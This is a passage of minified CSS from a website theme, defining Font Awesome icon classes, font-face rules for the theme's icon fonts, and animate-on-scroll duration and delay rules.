a:""}.fa-soundcloud{--fa:""}.fa-digg{--fa:""}.fa-tencent-weibo{--fa:""}.fa-letterboxd{--fa:""}.fa-symfony{--fa:""}.fa-maxcdn{--fa:""}.fa-etsy{--fa:""}.fa-facebook-messenger{--fa:""}.fa-audible{--fa:""}.fa-think-peaks{--fa:""}.fa-bilibili{--fa:""}.fa-erlang{--fa:""}.fa-x-twitter{--fa:""}.fa-cotton-bureau{--fa:""}.fa-dashcube{--fa:""}.fa-42-group,.fa-innosoft{--fa:""}.fa-stack-exchange{--fa:""}.fa-elementor{--fa:""}.fa-square-pied-piper,.fa-pied-piper-square{--fa:""}.fa-creative-commons-nd{--fa:""}.fa-palfed{--fa:""}.fa-superpowers{--fa:""}.fa-resolving{--fa:""}.fa-xbox{--fa:""}.fa-square-web-awesome-stroke{--fa:""}.fa-searchengin{--fa:""}.fa-tiktok{--fa:""}.fa-square-facebook,.fa-facebook-square{--fa:""}.fa-renren{--fa:""}.fa-linux{--fa:""}.fa-glide{--fa:""}.fa-linkedin{--fa:""}.fa-hubspot{--fa:""}.fa-deploydog{--fa:""}.fa-twitch{--fa:""}.fa-flutter{--fa:""}.fa-ravelry{--fa:""}.fa-mixer{--fa:""}.fa-square-lastfm,.fa-lastfm-square{--fa:""}.fa-vimeo{--fa:""}.fa-mendeley{--fa:""}.fa-uniregistry{--fa:""}.fa-figma{--fa:""}.fa-creative-commons-remix{--fa:""}.fa-cc-amazon-pay{--fa:""}.fa-dropbox{--fa:""}.fa-instagram{--fa:""}.fa-cmplid{--fa:""}.fa-upwork{--fa:""}.fa-facebook{--fa:""}.fa-gripfire{--fa:""}.fa-jedi-order{--fa:""}.fa-uikit{--fa:""}.fa-fort-awesome-alt{--fa:""}.fa-phabricator{--fa:""}.fa-ussunnah{--fa:""}.fa-earlybirds{--fa:""}.fa-trade-federation{--fa:""}.fa-autoprefixer{--fa:""}.fa-whatsapp{--fa:""}.fa-square-upwork{--fa:""}.fa-slideshare{--fa:""}.fa-google-play{--fa:""}.fa-viadeo{--fa:""}.fa-line{--fa:""}.fa-google-drive{--fa:""}.fa-servicestack{--fa:""}.fa-simplybuilt{--fa:""}.fa-bitbucket{--fa:""}.fa-imdb{--fa:""}.fa-deezer{--fa:""}.fa-raspberry-pi{--fa:""}.fa-jira{--fa:""}.fa-docker{--fa:""}.fa-screenpal{--fa:""}.fa-bluetooth{--fa:""}.fa-gitter{--fa:""}.fa-d-and-d{--fa:""}.fa-microblog{--fa:""}.fa-cc-diners-club{--fa:""}.fa-gg-circle{--fa:""}.fa-pied-piper-hat{--fa:""}.fa-kickstarter-k{--fa:""}.fa-yandex{--fa:""}.fa-readme{--fa:""}.fa-html5{--fa:""}.fa-sellsy{--fa:""}.fa-square-web-awesome{--fa:""}.fa-sass{--fa:""}.fa-wirsindhandwerk,.fa-wsh{--fa:""}.fa-buromobelexperte{--fa:""}.fa-salesforce{--fa:""}.fa-octopus-deploy{--fa:""}.fa-medapps{--fa:""}.fa-ns8{--fa:""}.fa-pinterest-p{--fa:""}.fa-apper{--fa:""}.fa-fort-awesome{--fa:""}.fa-waze{--fa:""}.fa-bluesky{--fa:""}.fa-cc-jcb{--fa:""}.fa-snapchat,.fa-snapchat-ghost{--fa:""}.fa-fantasy-flight-games{--fa:""}.fa-rust{--fa:""}.fa-wix{--fa:""}.fa-square-behance,.fa-behance-square{--fa:""}.fa-supple{--fa:""}.fa-webflow{--fa:""}.fa-rebel{--fa:""}.fa-css3{--fa:""}.fa-staylinked{--fa:""}.fa-kaggle{--fa:""}.fa-space-awesome{--fa:""}.fa-deviantart{--fa:""}.fa-cpanel{--fa:""}.fa-goodreads-g{--fa:""}.fa-square-git,.fa-git-square{--fa:""}.fa-square-tumblr,.fa-tumblr-square{--fa:""}.fa-trello{--fa:""}.fa-creative-commons-nc-jp{--fa:""}.fa-get-pocket{--fa:""}.fa-perbyte{--fa:""}.fa-grunt{--fa:""}.fa-weebly{--fa:""}.fa-connectdevelop{--fa:""}.fa-leanpub{--fa:""}.fa-black-tie{--fa:""}.fa-themeco{--fa:""}.fa-python{--fa:""}.fa-android{--fa:""}.fa-bots{--fa:""}.fa-free-code-camp{--fa:""}.fa-hornbill{--fa:""}.fa-js{--fa:""}.fa-ideal{--fa:""}.fa-git{--fa:""}.fa-dev{--fa:""}.fa-sketch{--fa:""}.fa-yandex-international{--fa:""}.fa-cc-amex{--fa:""}.fa-uber{--fa:""}.fa-github{--fa:""}.fa-php{--fa:""}.fa-alipay{--fa:""}.fa-youtube{--fa:""}.fa-skyatlas{--fa:""}.fa-firefox-browser{--fa:""}.fa-replyd{--fa:""}.fa-suse{--fa:""}.fa-jenkins{--fa:""}.fa-twitter{--fa:""}.fa-rockrms{--fa:""}.fa-pinterest{--fa:""}.fa-buffer{--fa:""}.fa-npm{--fa:""}.fa-yammer{--fa:""}.fa-btc{--fa:""}.fa-dribbble{--fa:""}.fa-stumbleupon-circle{--fa:""}.fa-internet-explorer{--fa:""}.fa-stubber{--fa:""}.fa-telegram,.fa-telegram-plane{--fa:""}.fa-old-republic{--fa:""}.fa-odysee{--fa:""}.fa-square-whatsapp,.fa-whatsapp-square{--fa:""}.fa-node-js{--fa:""}.fa-edge-legacy{--fa:""}.fa-slack,.fa-slack-hash{--fa:""}.fa-medrt{--fa:""}.fa-usb{--fa:""}.fa-tumblr{--fa:""}.fa-vaadin{--fa:""}.fa-quora{--fa:""}.fa-square-x-twitter{--fa:""}.fa-reacteurope{--fa:""}.fa-medium,.fa-medium-m{--fa:""}.fa-amilia{--fa:""}.fa-mixcloud{--fa:""}.fa-flipboard{--fa:""}.fa-viacoin{--fa:""}.fa-critical-role{--fa:""}.fa-sitrox{--fa:""}.fa-discourse{--fa:""}.fa-joomla{--fa:""}.fa-mastodon{--fa:""}.fa-airbnb{--fa:""}.fa-wolf-pack-battalion{--fa:""}.fa-buy-n-large{--fa:""}.fa-gulp{--fa:""}.fa-creative-commons-sampling-plus{--fa:""}.fa-strava{--fa:""}.fa-ember{--fa:""}.fa-canadian-maple-leaf{--fa:""}.fa-teamspeak{--fa:""}.fa-pushed{--fa:""}.fa-wordpress-simple{--fa:""}.fa-nutritionix{--fa:""}.fa-wodu{--fa:""}.fa-google-pay{--fa:""}.fa-intercom{--fa:""}.fa-zhihu{--fa:""}.fa-korvue{--fa:""}.fa-pix{--fa:""}.fa-steam-symbol{--fa:""}:root,:host{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-regular-400-BjRzuEpd.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-regular-400-DZaxPHgR.ttf) format("truetype")}.far,.fa-regular{font-weight:400}:root,:host{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-solid-900-CTAAxXor.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-solid-900-D0aA9rwL.ttf) format("truetype")}.fas,.fa-solid{font-weight:900}@font-face{font-family:"Font Awesome 5 Brands";font-display:swap;font-weight:400;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-brands-400-D_cYUPeE.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-brands-400-D1LuMI3I.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:swap;font-weight:900;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-solid-900-CTAAxXor.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-solid-900-D0aA9rwL.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:swap;font-weight:400;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-regular-400-BjRzuEpd.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-regular-400-DZaxPHgR.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-solid-900-CTAAxXor.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-solid-900-D0aA9rwL.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-brands-400-D_cYUPeE.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-brands-400-D1LuMI3I.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-regular-400-BjRzuEpd.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-regular-400-DZaxPHgR.ttf) format("truetype");unicode-range:U+F003,U+F006,U+F014,U+F016-F017,U+F01A-F01B,U+F01D,U+F022,U+F03E,U+F044,U+F046,U+F05C-F05D,U+F06E,U+F070,U+F087-F088,U+F08A,U+F094,U+F096-F097,U+F09D,U+F0A0,U+F0A2,U+F0A4-F0A7,U+F0C5,U+F0C7,U+F0E5-F0E6,U+F0EB,U+F0F6-F0F8,U+F10C,U+F114-F115,U+F118-F11A,U+F11C-F11D,U+F133,U+F147,U+F14E,U+F150-F152,U+F185-F186,U+F18E,U+F190-F192,U+F196,U+F1C1-F1C9,U+F1D9,U+F1DB,U+F1E3,U+F1EA,U+F1F7,U+F1F9,U+F20A,U+F247-F248,U+F24A,U+F24D,U+F255-F25B,U+F25D,U+F271-F274,U+F278,U+F27B,U+F28C,U+F28E,U+F29C,U+F2B5,U+F2B7,U+F2BA,U+F2BC,U+F2BE,U+F2C0-F2C1,U+F2C3,U+F2D0,U+F2D2,U+F2D4,U+F2DC}@font-face{font-family:FontAwesome;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-v4compatibility-C9RhG_FT.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-v4compatibility-CCth-dXg.ttf) format("truetype");unicode-range:U+F041,U+F047,U+F065-F066,U+F07D-F07E,U+F080,U+F08B,U+F08E,U+F090,U+F09A,U+F0AC,U+F0AE,U+F0B2,U+F0D0,U+F0D6,U+F0E4,U+F0EC,U+F10A-F10B,U+F123,U+F13E,U+F148-F149,U+F14C,U+F156,U+F15E,U+F160-F161,U+F163,U+F175-F178,U+F195,U+F1F8,U+F219,U+F27A}[data-aos][data-aos][data-aos-duration="50"],body[data-aos-duration="50"] [data-aos]{transition-duration:50ms}[data-aos][data-aos][data-aos-delay="50"],body[data-aos-delay="50"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="50"].aos-animate,body[data-aos-delay="50"] [data-aos].aos-animate{transition-delay:50ms}[data-aos][data-aos][data-aos-duration="100"],body[data-aos-duration="100"] [data-aos]{transition-duration:.1s}[data-aos][data-aos][data-aos-delay="100"],body[data-aos-delay="100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="100"].aos-animate,body[data-aos-delay="100"] [data-aos].aos-animate{transition-delay:.1s}[data-aos][data-aos][data-aos-duration="150"],body[data-aos-duration="150"] [data-aos]{transition-duration:.15s}[data-aos][data-aos][data-aos-delay="150"],body[data-aos-delay="150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="150"].aos-animate,body[data-aos-delay="150"] [data-aos].aos-animate{transition-delay:.15s}[data-aos][data-aos][data-aos-duration="200"],body[data-aos-duration="200"] [data-aos]{transition-duration:.2s}[data-aos][data-aos][data-aos-delay="200"],body[data-aos-delay="200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="200"].aos-animate,body[data-aos-delay="200"] [data-aos].aos-animate{transition-delay:.2s}[data-aos][data-aos][data-aos-duration="250"],body[data-aos-duration="250"] [data-aos]{transition-duration:.25s}[data-aos][data-aos][data-aos-delay="250"],body[data-aos-delay="250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="250"].aos-animate,body[data-aos-delay="250"] [data-aos].aos-animate{transition-delay:.25s}[data-aos][data-aos][data-aos-duration="300"],body[data-aos-duration="300"] [data-aos]{transition-duration:.3s}[data-aos][data-aos][data-aos-delay="300"],body[data-aos-delay="300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="300"].aos-animate,body[data-aos-delay="300"] [data-aos].aos-animate{transition-delay:.3s}[data-aos][data-aos][data-aos-duration="350"],body[data-aos-duration="350"] [data-aos]{transition-duration:.35s}[data-aos][data-aos][data-aos-delay="350"],body[data-aos-delay="350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="350"].aos-animate,body[data-aos-delay="350"] [data-aos].aos-animate{transition-delay:.35s}[data-aos][data-aos][data-aos-duration="400"],body[data-aos-duration="400"] [data-aos]{transition-duration:.4s}[data-aos][data-aos][data-aos-delay="400"],body[data-aos-delay="400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="400"].aos-animate,body[data-aos-delay="400"] [data-aos].aos-animate{transition-delay:.4s}[data-aos][data-aos][data-aos-duration="450"],body[data-aos-duration="450"] [data-aos]{transition-duration:.45s}[data-aos][data-aos][data-aos-delay="450"],body[data-aos-delay="450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="450"].aos-animate,body[data-aos-delay="450"] [data-aos].aos-animate{transition-delay:.45s}[data-aos][data-aos][data-aos-duration="500"],body[data-aos-duration="500"] [data-aos]{transition-duration:.5s}[data-aos][data-aos][data-aos-delay="500"],body[data-aos-delay="500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="500"].aos-animate,body[data-aos-delay="500"] [data-aos].aos-animate{transition-delay:.5s}[data-aos][data-aos][data-aos-duration="550"],body[data-aos-duration="550"] [data-aos]{transition-duration:.55s}[data-aos][data-aos][data-aos-delay="550"],body[data-aos-delay="550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="550"].aos-animate,body[data-aos-delay="550"] [data-aos].aos-animate{transition-delay:.55s}[data-aos][data-aos][data-aos-duration="600"],body[data-aos-duration="600"] [data-aos]{transition-duration:.6s}[data-aos][data-aos][data-aos-delay="600"],body[data-aos-delay="600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="600"].aos-animate,body[data-aos-delay="600"] [data-aos].aos-animate{transition-delay:.6s}[data-aos][data-aos][data-aos-duration="650"],body[data-aos-duration="650"] [data-aos]{transition-duration:.65s}[data-aos][data-aos][data-aos-delay="650"],body[data-aos-delay="650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="650"].aos-animate,body[data-aos-delay="650"] [data-aos].aos-animate{transition-delay:.65s}[data-aos][data-aos][data-aos-duration="700"],body[data-aos-duration="700"] [data-aos]{transition-duration:.7s}[data-aos][data-aos][data-aos-delay="700"],body[data-aos-delay="700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="700"].aos-animate,body[data-aos-delay="700"] [data-aos].aos-animate{transition-delay:.7s}[data-aos][data-aos][data-aos-duration="750"],body[data-aos-duration="750"] [data-aos]{transition-duration:.75s}[data-aos][data-aos][data-aos-delay="750"],body[data-aos-delay="750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="750"].aos-animate,body[data-aos-delay="750"] [data-aos].aos-animate{transition-delay:.75s}[data-aos][data-aos][data-aos-duration="800"],body[data-aos-duration="800"] [data-aos]{transition-duration:.8s}[data-aos][data-aos][data-aos-delay="800"],body[data-aos-delay="800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="800"].aos-animate,body[data-aos-delay="800"] [data-aos].aos-animate{transition-delay:.8s}[data-aos][data-aos][data-aos-duration="850"],body[data-aos-duration="850"] [data-aos]{transition-duration:.85s}[data-aos][data-aos][data-aos-delay="850"],body[data-aos-delay="850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="850"].aos-animate,body[data-aos-delay="850"] [data-aos].aos-animate{transition-delay:.85s}[data-aos][data-aos][data-aos-duration="900"],body[data-aos-duration="900"] [data-aos]{transition-duration:.9s}[data-aos][data-aos][data-aos-delay="900"],body[data-aos-delay="900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="900"].aos-animate,body[data-aos-delay="900"] [data-aos].aos-animate{transition-delay:.9s}[data-aos][data-aos][data-aos-duration="950"],body[data-aos-duration="950"] [data-aos]{transition-duration:.95s}[data-aos][data-aos][data-aos-delay="950"],body[data-aos-delay="950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="950"].aos-animate,body[data-aos-delay="950"] [data-aos].aos-animate{transition-delay:.95s}[data-aos][data-aos][data-aos-duration="1000"],body[data-aos-duration="1000"] [data-aos]{transition-duration:1s}[data-aos][data-aos][data-aos-delay="1000"],body[data-aos-delay="1000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1000"].aos-animate,body[data-aos-delay="1000"] [data-aos].aos-animate{transition-delay:1s}[data-aos][data-aos][data-aos-duration="1050"],body[data-aos-duration="1050"] [data-aos]{transition-duration:1.05s}[data-aos][data-aos][data-aos-delay="1050"],body[data-aos-delay="1050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1050"].aos-animate,body[data-aos-delay="1050"] [data-aos].aos-animate{transition-delay:1.05s}[data-aos][data-aos][data-aos-duration="1100"],body[data-aos-duration="1100"] [data-aos]{transition-duration:1.1s}[data-aos][data-aos][data-aos-delay="1100"],body[data-aos-delay="1100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1100"].aos-animate,body[data-aos-delay="1100"] [data-aos].aos-animate{transition-delay:1.1s}[data-aos][data-aos][data-aos-duration="1150"],body[data-aos-duration="1150"] [data-aos]{transition-duration:1.15s}[data-aos][data-aos][data-aos-delay="1150"],body[data-aos-delay="1150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1150"].aos-animate,body[data-aos-delay="1150"] [data-aos].aos-animate{transition-delay:1.15s}[data-aos][data-aos][data-aos-duration="1200"],body[data-aos-duration="1200"] [data-aos]{transition-duration:1.2s}[data-aos][data-aos][data-aos-delay="1200"],body[data-aos-delay="1200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1200"].aos-animate,body[data-aos-delay="1200"] [data-aos].aos-animate{transition-delay:1.2s}[data-aos][data-aos][data-aos-duration="1250"],body[data-aos-duration="1250"] [data-aos]{transition-duration:1.25s}[data-aos][data-aos][data-aos-delay="1250"],body[data-aos-delay="1250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1250"].aos-animate,body[data-aos-delay="1250"] [data-aos].aos-animate{transition-delay:1.25s}[data-aos][data-aos][data-aos-duration="1300"],body[data-aos-duration="1300"] [data-aos]{transition-duration:1.3s}[data-aos][data-aos][data-aos-delay="1300"],body[data-aos-delay="1300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1300"].aos-animate,body[data-aos-delay="1300"] [data-aos].aos-animate{transition-delay:1.3s}[data-aos][data-aos][data-aos-duration="1350"],body[data-aos-duration="1350"] [data-aos]{transition-duration:1.35s}[data-aos][data-aos][data-aos-delay="1350"],body[data-aos-delay="1350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1350"].aos-animate,body[data-aos-delay="1350"] [data-aos].aos-animate{transition-delay:1.35s}[data-aos][data-aos][data-aos-duration="1400"],body[data-aos-duration="1400"] [data-aos]{transition-duration:1.4s}[data-aos][data-aos][data-aos-delay="1400"],body[data-aos-delay="1400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1400"].aos-animate,body[data-aos-delay="1400"] [data-aos].aos-animate{transition-delay:1.4s}[data-aos][data-aos][data-aos-duration="1450"],body[data-aos-duration="1450"] [data-aos]{transition-duration:1.45s}[data-aos][data-aos][data-aos-delay="1450"],body[data-aos-delay="1450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1450"].aos-animate,body[data-aos-delay="1450"] [data-aos].aos-animate{transition-delay:1.45s}[data-aos][data-aos][data-aos-duration="1500"],body[data-aos-duration="1500"] [data-aos]{transition-duration:1.5s}[data-aos][data-aos][data-aos-delay="1500"],body[data-aos-delay="1500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1500"].aos-animate,body[data-aos-delay="1500"] [data-aos].aos-animate{transition-delay:1.5s}[data-aos][data-aos][data-aos-duration="1550"],body[data-aos-duration="1550"] [data-aos]{transition-duration:1.55s}[data-aos][data-aos][data-aos-delay="1550"],body[data-aos-delay="1550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1550"].aos-animate,body[data-aos-delay="1550"] [data-aos].aos-animate{transition-delay:1.55s}[data-aos][data-aos][data-aos-duration="1600"],body[data-aos-duration="1600"] [data-aos]{transition-duration:1.6s}[data-aos][data-aos][data-aos-delay="1600"],body[data-aos-delay="1600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1600"].aos-animate,body[data-aos-delay="1600"] [data-aos].aos-animate{transition-delay:1.6s}[data-aos][data-aos][data-aos-duration="1650"],body[data-aos-duration="1650"] [data-aos]{transition-duration:1.65s}[data-aos][data-aos][data-aos-delay="1650"],body[data-aos-delay="1650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1650"].aos-animate,body[data-aos-delay="1650"] [data-aos].aos-animate{transition-delay:1.65s}[data-aos][data-aos][data-aos-duration="1700"],body[data-aos-duration="1700"] [data-aos]{transition-duration:1.7s}[data-aos][data-aos][data-aos-delay="1700"],body[data-aos-delay="1700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1700"].aos-animate,body[data-aos-delay="1700"] [data-aos].aos-animate{transition-delay:1.7s}[data-aos][data-aos][data-aos-duration="1750"],body[data-aos-duration="1750"] [data-aos]{transition-duration:1.75s}[data-aos][data-aos][data-aos-delay="1750"],body[data-aos-delay="1750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1750"].aos-animate,body[data-aos-delay="1750"] [data-aos].aos-animate{transition-delay:1.75s}[data-aos][data-aos][data-aos-duration="1800"],body[data-aos-duration="1800"] [data-aos]{transition-duration:1.8s}[data-aos][data-aos][data-aos-delay="1800"],body[data-aos-delay="1800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1800"].aos-animate,body[data-aos-delay="1800"] [data-aos].aos-animate{transition-delay:1.8s}[data-aos][data-aos][data-aos-duration="1850"],body[data-aos-duration="1850"] [data-aos]{transition-duration:1.85s}[data-aos][data-aos][data-aos-delay="1850"],body[data-aos-delay="1850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1850"].aos-animate,body[data-aos-delay="1850"] [data-aos].aos-animate{transition-delay:1.85s}[data-aos][data-aos][data-aos-duration="1900"],body[data-aos-duration="1900"] [data-aos]{transition-duration:1.9s}[data-aos][data-aos][data-aos-delay="1900"],body[data-aos-delay="1900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1900"].aos-animate,body[data-aos-delay="1900"] [data-aos].aos-animate{transition-delay:1.9s}[data-aos][data-aos][data-aos-duration="1950"],body[data-aos-duration="1950"] [data-aos]{transition-duration:1.95s}[data-aos][data-aos][data-aos-delay="1950"],body[data-aos-delay="1950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1950"].aos-animate,body[data-aos-delay="1950"] [data-aos].aos-animate{transition-delay:1.95s}[data-aos][data-aos][data-aos-duration="2000"],body[data-aos-duration="2000"] [data-aos]{transition-duration:2s}[data-aos][data-aos][data-aos-delay="2000"],body[data-aos-delay="2000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2000"].aos-animate,body[data-aos-delay="2000"] [data-aos].aos-animate{transition-delay:2s}[data-aos][data-aos][data-aos-duration="2050"],body[data-aos-duration="2050"] [data-aos]{transition-duration:2.05s}[data-aos][data-aos][data-aos-delay="2050"],body[data-aos-delay="2050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2050"].aos-animate,body[data-aos-delay="2050"] [data-aos].aos-animate{transition-delay:2.05s}[data-aos][data-aos][data-aos-duration="2100"],body[data-aos-duration="2100"] [data-aos]{transition-duration:2.1s}[data-aos][data-aos][data-aos-delay="2100"],body[data-aos-delay="2100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2100"].aos-animate,body[data-aos-delay="2100"] [data-aos].aos-animate{transition-delay:2.1s}[data-aos][data-aos][data-aos-duration="2150"],body[data-aos-duration="2150"] [data-aos]{transition-duration:2.15s}[data-aos][data-aos][data-aos-delay="2150"],body[data-aos-delay="2150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2150"].aos-animate,body[data-aos-delay="2150"] [data-aos].aos-animate{transition-delay:2.15s}[data-aos][data-aos][data-aos-duration="2200"],body[data-aos-duration="2200"] [data-aos]{transition-duration:2.2s}[data-aos][data-aos][data-aos-delay="2200"],body[data-aos-delay="2200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2200"].aos-animate,body[data-aos-delay="2200"] [data-aos].aos-animate{transition-delay:2.2s}[data-aos][data-aos][data-aos-duration="2250"],body[data-aos-duration="2250"] [data-aos]{transition-duration:2.25s}[data-aos][data-aos][data-aos-delay="2250"],body[data-aos-delay="2250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2250"].aos-animate,body[data-aos-delay="2250"] [data-aos].aos-animate{transition-delay:2.25s}[data-aos][data-aos][data-aos-duration="2300"],body[data-aos-duration="2300"] [data-aos]{transition-duration:2.3s}[data-aos][data-aos][data-aos-delay="2300"],body[data-aos-delay="2300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2300"].aos-animate,body[data-aos-delay="2300"] [data-aos].aos-animate{transition-delay:2.3s}[data-aos][data-aos][data-aos-duration="2350"],body[data-aos-duration="2350"] [data-aos]{transition-duration:2.35s}[data-aos][data-aos][data-aos-delay="2350"],body[data-aos-delay="2350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2350"].aos-animate,body[data-aos-delay="2350"] [data-aos].aos-animate{transition-delay:2.35s}[data-aos][data-aos][data-aos-duration="2400"],body[data-aos-duration="2400"] [data-aos]{transition-duration:2.4s}[data-aos][data-aos][data-aos-delay="2400"],body[data-aos-delay="2400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2400"].aos-animate,body[data-aos-delay="2400"] [data-aos].aos-animate{transition-delay:2.4s}[data-aos][data-aos][data-aos-duration="2450"],body[data-aos-duration="2450"] [data-aos]{transition-duration:2.45s}[data-aos][data-aos][data-aos-delay="2450"],body[data-aos-delay="2450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2450"].aos-animate,body[data-aos-delay="2450"] [data-aos].aos-animate{transition-delay:2.45s}[data-aos][data-aos][data-aos-duration="2500"],body[data-aos-duration="2500"] [data-aos]{transition-duration:2.5s}[data-aos][data-aos][data-aos-delay="2500"],body[data-aos-delay="2500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2500"].aos-animate,body[data-aos-delay="2500"] [data-aos].aos-animate{transition-delay:2.5s}[data-aos][data-aos][data-aos-duration="2550"],body[data-aos-duration="2550"] [data-aos]{transition-duration:2.55s}[data-aos][data-aos][data-aos-delay="2550"],body[data-aos-delay="2550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2550"].aos-animate,body[data-aos-delay="2550"] [data-aos].aos-animate{transition-delay:2.55s}[data-aos][data-aos][data-aos-duration="2600"],body[data-aos-duration="2600"] [data-aos]{transition-duration:2.6s}[data-aos][data-aos][data-aos-delay="2600"],body[data-aos-delay="2600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2600"].aos-animate,body[data-aos-delay="2600"] [data-aos].aos-animate{transition-delay:2.6s}[data-aos][data-aos][data-aos-duration="2650"],body[data-aos-duration="2650"] [data-aos]{transition-duration:2.65s}[data-aos][data-aos][data-aos-delay="2650"],body[data-aos-delay="2650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2650"].aos-animate,body[data-aos-delay="2650"] [data-aos].aos-animate{transition-delay:2.65s}[data-aos][data-aos][data-aos-duration="2700"],body[data-aos-duration="2700"] [data-aos]{transition-duration:2.7s}[data-aos][data-aos][data-aos-delay="2700"],body[data-aos-delay="2700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2700"].aos-animate,body[data-aos-delay="2700"] [data-aos].aos-animate{transition-delay:2.7s}[data-aos][data-aos][data-aos-duration="2750"],body[data-aos-duration="2750"] [data-aos]{transition-duration:2.75s}[data-aos][data-aos][data-aos-delay="2750"],body[data-aos-delay="2750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2750"].aos-animate,body[data-aos-delay="2750"] [data-aos].aos-animate{transition-delay:2.75s}[data-aos][data-aos][data-aos-duration="2800"],body[data-aos-duration="2800"] [data-aos]{transition-duration:2.8s}[data-aos][data-aos][data-aos-delay="2800"],body[data-aos-delay="2800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2800"].aos-animate,body[data-aos-delay="2800"] [data-aos].aos-animate{transition-delay:2.8s}[data-aos][data-aos][data-aos-duration="2850"],body[data-aos-duration="2850"] 